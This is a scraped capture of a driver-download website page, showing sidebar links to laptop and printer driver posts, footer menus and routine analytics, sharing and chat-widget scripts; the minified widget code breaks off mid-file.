data-attachment-id="137176" data-permalink="https://go4download.com/download-lenovo-thinkpad-l450-drivers/download-lenovo-thinkpad-l450-drivers-2/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?fit=1280%2C1005&amp;ssl=1" data-orig-size="1280,1005" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;P 45+&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Download  Lenovo Thinkpad l450 Drivers" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?fit=300%2C236&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?fit=620%2C487&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/download-lenovo-thinkpad-l450-drivers/">Download  Lenovo Thinkpad l450 Drivers</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-x551ma-latest-drivers-download/" title="Permalink to Asus X551MA Latest Drivers Download For All Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus X551MA" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137098" data-permalink="https://go4download.com/asus-x551ma-latest-drivers-download/asus-x551ma/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus X551MA" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?fit=500%2C500&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-x551ma-latest-drivers-download/">Asus X551MA Latest Drivers Download For All Windows</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-g75vw-laptop-drivers-download/" title="Permalink to Asus g75vw Laptop Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Download Asus g75vw Drivers" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137034" data-permalink="https://go4download.com/asus-g75vw-laptop-drivers-download/asus-g75vw/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?fit=752%2C499&amp;ssl=1" data-orig-size="752,499" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus g75vw" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?fit=620%2C411&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-g75vw-laptop-drivers-download/">Asus g75vw Laptop Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j4510dw-printer-drivers/" title="Permalink to Brother MFC &#8211; j4510DW Printer Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC - j4510DW" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="136995" data-permalink="https://go4download.com/brother-mfc-j4510dw-printer-drivers/brother-mfc-j4510dw/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?fit=448%2C317&amp;ssl=1" data-orig-size="448,317" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother MFC &#8211; j4510DW" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?fit=300%2C212&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?fit=448%2C317&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j4510dw-printer-drivers/">Brother MFC &#8211; j4510DW Printer Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-7860dw-driver-download/" title="Permalink to Brother 7860DW Driver Download For Windows 7, 8, 10" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother 7860DW" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="136956" data-permalink="https://go4download.com/brother-7860dw-driver-download/brother-7860dw/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?fit=500%2C422&amp;ssl=1" data-orig-size="500,422" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother 7860DW" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?fit=300%2C253&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?fit=500%2C422&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-7860dw-driver-download/">Brother 7860DW Driver Download For Windows 7, 8, 10</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j430w-printer/" title="Permalink to Brother MFC &#8211; J430W Printer Drivers Download All For Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC - j430w" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="136983" data-permalink="https://go4download.com/brother-mfc-j430w-printer/brother-mfc-j430w/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?fit=450%2C312&amp;ssl=1" data-orig-size="450,312" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother MFC &#8211; j430w" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?fit=300%2C208&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?fit=450%2C312&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j430w-printer/">Brother MFC &#8211; J430W Printer Drivers Download All For Windows</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--></aside>
<div class="clear"></div>		<div class="clear"></div>
	</div><!-- .container /-->
	
		</div><!-- .container -->

	<footer class="fade-in animated4">
	<div id="footer-widget-area" class="footer-4c container">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>About Us</h4></div>
						<div class="footer-widget-container"><div class="menu-footer_1-container"><ul id="menu-footer_1" class="menu"><li id="menu-item-95777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95777"><a href="https://go4download.com/about-us">About Us</a></li>
<li id="menu-item-95428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95428"><a href="https://go4download.com/contact-us/">Contact Us</a></li>
<li id="menu-item-95782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95782"><a href="https://go4download.com/privacy-policy">Privacy policy Free Download</a></li>
<li id="menu-item-95426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95426"><a href="https://go4download.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-100463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100463"><a href="https://go4download.com/submit-a-software/">Submit a software</a></li>
</ul></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-7" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Drivers Brands</h4></div>
						<div class="footer-widget-container"><div class="menu-drivers-brand-container"><ul id="menu-drivers-brand" class="menu"><li id="menu-item-136961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136961"><a href="https://go4download.com/acer-aspire-drivers">Acer</a></li>
<li id="menu-item-136963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136963"><a href="https://go4download.com/dell-laptop">Dell</a></li>
<li id="menu-item-136965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136965"><a href="https://go4download.com/drivers/notebook/lenovo-laptop/">Lenovo</a></li>
<li id="menu-item-136966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136966"><a href="https://go4download.com/samsung-notebook">Samsung</a></li>
<li id="menu-item-136967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136967"><a href="https://go4download.com/sony">Sony</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="nav_menu-8" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Device Drivers</h4></div>
						<div class="footer-widget-container"><div class="menu-device-drivers-container"><ul id="menu-device-drivers" class="menu"><li id="menu-item-136970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136970"><a href="https://go4download.com/printer-drivers-download">Printer Drivers</a></li>
<li id="menu-item-136971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136971"><a href="https://go4download.com/scanner">Scanner Drivers</a></li>
<li id="menu-item-136972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136972"><a href="https://go4download.com/touchpad-drivers">Touchpad Drivers</a></li>
<li id="menu-item-136973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136973"><a href="https://go4download.com/usb-drivers">USB Drivers</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="nav_menu-9" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Softwares</h4></div>
						<div class="footer-widget-container"><div class="menu-softwares-container"><ul id="menu-softwares" class="menu"><li id="menu-item-136975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136975"><a href="https://go4download.com/animation-software">Animation Software</a></li>
<li id="menu-item-136976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136976"><a href="https://go4download.com/autocad-downloads">AutoCAD</a></li>
<li id="menu-item-136974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136974"><a href="https://go4download.com/business-software">Business Software</a></li>
<li id="menu-item-136977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136977"><a href="https://go4download.com/mp3-audio-software/cd-burners/">CD Burners</a></li>
<li id="menu-item-136978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136978"><a href="https://go4download.com/crm-software">CRM Software</a></li>
<li id="menu-item-136979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136979"><a href="https://go4download.com/e-commerce-software">E-Commerce</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom fade-in animated4">
		<div class="container">
					<div class="social-icons icon_flat">
		<a class="ttip" title="Rss" href="https://go4download.com/feed/" target="_blank"><i class="tieicon-rss"></i></a><a class="ttip" title="Google+" href="#" target="_blank"><i class="tieicon-gplus"></i></a><a class="ttip" title="Facebook" href="#" target="_blank"><i class="tieicon-facebook"></i></a><a class="ttip" title="Twitter" href="#" target="_blank"><i class="tieicon-twitter"></i></a><a class="ttip" title="LinkedIn" href="#" target="_blank"><i class="tieicon-linkedin"></i></a>	</div>

			<div class="alignleft">
	<p>Drivers: <a href="#"> Printer Drivers</a>  |  <a href="#"> Laptop Drivers</a>  |  <a href="#"> Desktop Drivers</a>
<p>Operating System: <a href="#"> Drivers for Windows 7 32 Bit</a>  |  <a href="#" > Drivers For Windows 7 64 bit </a>  |
<a href="#">Drivers for Windows 8 </a>  |  <a href="#"> Drivers For Windows 10 </a></p> 
<p>Type of Drivers: <a href="#">audio drivers</a>  |  <a href="#"> network Drivers</a>  |  <a href="#"> Touchpad Drivers </a>  |  <a href="#">  Blue tooth Drivers, Lan Drivers</a>  </p>
<p>Brands:<a href="#">  Canon Drivers</a>  |  <a href="#">  Dell Drivers</a>  |  <a href="#"> Epson Drivers </a> </p>
Copyright © 2014 Go4download. All Rights Reserved.                                  
                                        The content is strictly Copyrighted reproduction or re-posting is strictly prohibited. 
			</div> 
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol" class="tieicon-up-open" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-32237178-1', 'auto');
ga('send', 'pageview');

</script>
	<div style="display:none">
	</div>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/go4download.com\/what-s-natural-oil-that-is-cbd-15\/":137648};
	</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/go4download.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/modules/wpgroho.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tie = {"go_to":"Go to...","ajaxurl":"https:\/\/go4download.com\/wp-admin\/admin-ajax.php","your_rating":"Your Rating:","is_singular":"1","reading_indicator":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/themes/go4download/js/tie-scripts.js'></script>
<script type='text/javascript' src='https://go4download.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.2.4',blog:'8900739',post:'137648',tz:'5.5',srv:'go4download.com'} ]);
	_stq.push([ 'clickTrackerInit', '8900739', '137648' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NkJw0RnCMb7EUmDfmhMvxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768749814021');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2042926384&t=pageview&_s=1&dl=https%3A%2F%2Fgo4download.com%2Fwhat-s-natural-oil-that-is-cbd-15%2F&ul=en-us%40posix&dt=What%27s%20natural%20oil%20that%20is%20cbd&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1578459874&gjid=1567215349&cid=1030117568.1768749812&tid=UA-32237178-1&_gid=1544889028.1768749812&_r=1&_slc=1&z=1390218232
body_size: -450
content:
2,cG-HY8E3FZ9XM

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://widget.happyfoxchat.com/visitor/js/widget-dd3bb0a29a6294176570.js
body_size: 104047
content:
!function(e){function t(t){for(var n,a,r=t[0],l=t[1],c=t[2],d=0,u=[];d<r.length;d++)a=r[d],Object.prototype.hasOwnProperty.call(s,a)&&s[a]&&u.push(s[a][0]),s[a]=0;for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(e[n]=l[n]);for(h&&h(t);u.length;)u.shift()();return o.push.apply(o,c||[]),i()}function i(){for(var e,t=0;t<o.length;t++){for(var i=o[t],n=!0,r=1;r<i.length;r++){var l=i[r];0!==s[l]&&(n=!1)}n&&(o.splice(t--,1),e=a(a.s=i[0]))}return e}var n={},s={1:0},o=[];function a(t){if(n[t])return n[t].exports;var i=n[t]={i:t,l:!1,exports:{}};return e[t].call(i.exports,i,i.exports,a),i.l=!0,i.exports}a.m=e,a.c=n,a.d=function(e,t,i){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)a.d(i,n,function(t){return e[t]}.bind(null,n));return i},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="https://widget.happyfoxchat.com/visitor/";var r=window.__HFC__=window.__HFC__||[],l=r.push.bind(r);r.push=t,r=r.slice();for(var c=0;c<r.length;c++)t(r[c]);var h=l;o.push([1,0]),i()}({"+9jc":function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=(i("ijj5"),i("edsG")),a=i("exDu"),r=function(){},l=n.createClass({displayName:"PrechatFieldDropdownComponent",DONOT_FOCUS_ON_ERROR:!0,getInitialState:function(){var e,t=this,i=this.getDefaultSelectedIds(),n=[];return i.forEach((function(i){(e=s.find(t.props.prechatField.get("options"),{_id:i}))&&n.push(e)})),{isValid:!0,isRequiredError:!1,selectedOptions:n,isFocusedOnce:!1}},validate:function(){var e,t={isValid:!0,isRequiredError:!1},i=a.validateDropdown(this.props.prechatField.toJSON(),this.getValues());if(t.isValid=i.isValid,!i.isValid)if(e=s.isArray(i.errors)&&i.errors[0])switch(e.type){case"DROPDOWN_EMPTY_OPTIONS":t.isRequiredError=!0;break;default:t.isUnknownError=!0}else t.isUnknownError=!0;return this.setState(t),i.isValid},getValues:function(){return this.state.selectedOptions.map((function(e){return e._id}))},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},getI8ErrorMessage:function(){var e="Invalid";return this.state.isRequiredError&&(e=this.props.widget.i18next.t("label.optionRequired")),e},updateSelected:function(e){e||(e=r);var t=[],i=this.refs.dropdownSelect.value,n=s.find(this.props.prechatField.get("options"),{_id:i});return n&&t.push(n),this.setState({selectedOptions:t},(function(){e(null)})),t},isSelected:function(e){var t,i=!1;for(t in this.state.selectedOptions)if(this.state.selectedOptions[t]._id===e){i=!0;break}return i},isAnythingSelected:function(){return this.state.selectedOptions.length},onOptionChange:function(){var e=this;this.updateSelected((function(){e.validate(),e.updateSelectedInState()}))},onSelectFocus:function(){this.setFocusState()},onSelectBlur:function(){this.setFocusState()},setFocusState:function(){var e,t;this.state.isFocusedOnce||(this.isAnythingSelected()||this.props.prechatField.get("validations").isRequired&&(t=(e=(this.props.prechatField.get("options")||[])[0])&&e._id)&&(this.refs.dropdownSelect.value=t,this.onOptionChange()),this.setState({isFocusedOnce:!0}))},getColorClass:function(){return"#000000"===this.props.widget.get("colors").secondaryColor?"dark":""},isIeAndLessThanV12:function(){var e=!1;return(-1!==navigator.userAgent.indexOf("MSIE")||navigator.appVersion.indexOf("Trident/")>0)&&(e=!0),e},updateSelectedInState:function(){this.props.state.set("typed:prechat:"+this.props.prechatField.get("fieldId"),this.getValues())},getDefaultSelectedIds:function(){var e=this.getSelectedIdsFromState();return e||((e=this.props.visitor.getPlainPrechatFieldValue(this.props.prechatField.get("fieldId")))&&e.length?e:this.getPreselectedValues())},getSelectedIdsFromState:function(){return this.props.state.get("typed:prechat:"+this.props.prechatField.get("fieldId"))},getPreselectedValues:function(){var e=this.props.prechatField.get("options")||[];return s.map(s.filter(e,{isSelectedByDefault:!0}),"_id")},clearViewData:function(){this.props.state.unset("typed:prechat:"+this.props.prechatField.get("fieldId"))},getFieldNameClass:function(){var e=this.props.prechatField.get("validations").isRequired;return this.props.getWidgetFieldLabelNameClass({fieldType:"dropdown",isRequired:e})},focus:function(){this.refs.dropdownSelect.focus()},getNoneOptionText:function(){return this.state.isFocusedOnce?this.props.widget.i18next.t("label.none"):""},isSelectUsed:function(){return this.isAnythingSelected()||this.state.isFocusedOnce},render:function(){return 